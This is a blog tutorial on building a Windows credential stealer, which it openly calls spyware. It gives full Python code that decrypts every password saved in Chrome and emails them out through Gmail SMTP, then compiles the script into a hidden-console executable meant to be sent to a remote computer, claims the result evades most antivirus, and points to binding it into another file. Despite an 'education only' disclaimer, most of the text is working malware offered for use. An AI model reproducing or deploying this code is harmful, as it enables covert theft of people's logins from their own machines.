Introduction:
A Spyware is a type of software that infiltrates a computing device to stealing sensitive information often without any knowledge to the user.
Therotical Working:
The Browser Pasaword Extractor will extract every single saved credential from a target browser and will send it to an email address.
This tool will bypass most of the antiviruse making it undetectable and look
less suspecious.
Here’s how the the blog will take you through --- We’ll be creating a Python script to which we’ll be converting it into a Windows executable (.exe) so that it can be sent to a remote computer.
If you want to know how to scan any file throughout a list of antiviruses without distributing the results, please go through this blog.
Requirements:
- Windows 10 64Bit
- Pycharm IDE
- Python 2.7
Program in Action:
Below is the demo of the final program in action.
Disclaimer: The blog is meant for EDUCATION PURPOSE ONLY. I've used my own systems to carry out the tests. I personally DO NOT support or promote any unethical practices, as said, it is solely meant for education purpose. Any misuse of the available content is completely at your own risks.
Libraries Used:
We'll be using a bunch of libraries out of which most of them will be preinstalled. I'm sure
you'll face some issues related to libraries not being located. Click
here and
check my list of libraries, in case you face any issues, try to install the same version
as mine.
- smtplib : Defines an SMTP client session that can be used to send mails.
- subprocess : Allows you to spawn new processes, connect to their I/O, error pipes, and obtain their return codes.
- os : The module provides functions for interacting with the operating system.
- Pywin32 : Python extensions for Microsoft Windows Provides access to much of the Win32 API, the ability to create and use COM objects, and the Pythonwin environment.
- PyCryptodome : It is a self-contained Python package of low-level cryptographic primitives.
- SQLite3 : It provides an SQL interface compliant with the DB-API 2.0 specification described by PEP 249.
import os
import json
import base64
import sqlite3
import win32crypt
from Cryptodome.Cipher import AES
import shutil
import smtplib
import subprocess
import sys
# your gmail credentials
email = "your_gmail_address"
password = "gmail_password"
def get_master_key():
# open the file called Local State to get the master key
with open(os.environ['USERPROFILE'] + os.sep + r'AppData\Local\Google\Chrome\User Data\Local State', "r") as f:
local_state = f.read()
# load the file as json
local_state = json.loads(local_state)
# decode the available base64 data
master_key = base64.b64decode(local_state["os_crypt"]["encrypted_key"])
master_key = master_key[5:] # removing DPAPI
master_key = win32crypt.CryptUnprotectData(master_key, None, None, None, 0)[1]
# return the final master key
return master_key
# passsing the cipher to decrypt the payload
def decrypt_payload(cipher, payload):
return cipher.decrypt(payload)
# generating a cipher for the obtained iv with the help of the master_key
def generate_cipher(aes_key, iv):
return AES.new(aes_key, AES.MODE_GCM, iv)
# decrypt password one by one with the help of master key
def decrypt_password(buff, master_key):
try:
iv = buff[3:15] # only characters between 3-15 are required
payload = buff[15:] # remove prefix
cipher = generate_cipher(master_key, iv)
decrypted_pass = decrypt_payload(cipher, payload)
decrypted_pass = decrypted_pass[:-16].decode() # remove suffix bytes
# returning the decrypted password
return decrypted_pass
except Exception as e:
# if we're unable to decrypt the password, it is because the version is unsupproted
return "Unsupproted Chrome Version"
# function to send an email
def send_mail(email, password, message):
# gmail SMTP connection
server = smtplib.SMTP("smtp.gmail.com", 587)
# tell the server that a connection is being made
server.starttls()
# login to the email account
server.login(email, password)
# sending email from your email address to your own email address along with the message
server.sendmail(email, email, message)
# quit the session after sending a message
server.quit()
# consists the final message that is to be sent via email
total_log = "----Browser Password Extractor By f0rty5ev3n----\n\n"
# getting the returned master key by calling the function get_master_key
master_key = get_master_key()
# actual Login DB location for Chrome
# for Microsoft Edge, use AppData\Local\Microsoft\Edge\User Data\Default\Login Data
login_db = os.environ['USERPROFILE'] + os.sep + r'AppData\Local\Google\Chrome\User Data\Default\Login Data'
# making a temp copy since Login Data DB is locked while Chrome is running
shutil.copy2(login_db, "Loginvault.db")
# connecting to the copied DB
conn = sqlite3.connect("Loginvault.db")
cursor = conn.cursor()
try:
# getting url, username and password from the Login DB with the help of sqlite3
cursor.execute("SELECT action_url, username_value, password_value FROM logins")
for r in cursor.fetchall():
# define url as a row 0 of the DB
url = r[0]
# define username as a row 1 of the DB
username = r[1]
# define encrypted_password as a row 2 of the DB
encrypted_password = r[2]
# passing the encrypted password to previously defined decrypt_password function and getting the returned final password
decrypted_password = decrypt_password(encrypted_password, master_key)
# if DB containes more than 0 usernames, then append it to total_log one by one
if len(username) > 0:
log = ("URL: " + url + "\nUser Name: " + username + "\nPassword: " + decrypted_password + "\n" + "*" * 50 + "\n")
# adding each credential as a string to the total_log one by one without replacing the current available data in total_log
total_log = total_log + str(log)
except Exception as e:
pass
# leave the cursor and close the DB connection safely
cursor.close()
conn.close()
try:
# try deleting the temp database at the end
os.remove("Loginvault.db")
except Exception as e:
pass
# now that we have all the passwords decrypted in the total_log, we'll call the send_mail function and pass the total_log as a message
send_mail(email, password, "\n\n" + total_log)
Converting to .EXE:
There are several methods to convert a python program to a Windows executable.
We'll be using nuitka to convert a python program to a Windows executable.
In your project directory, run the below command to install nuitka.
pip install nuitkaOnce installed, let's compile our program.
nuitka --windows-disable-console --standalone program_name.pyIf you're running this command for the first time, it will download a bunch of libraries ~500Mbs. Once it's done, you'll see two folders in your project directory 'program_name.build' and 'program_name.dist'.
The 'program_name.dist' is the folder containing your final Windows executable.
Now that you've the final program running, you'll just have to bind them togather into a single file. You can simply follow this process for binding your file.



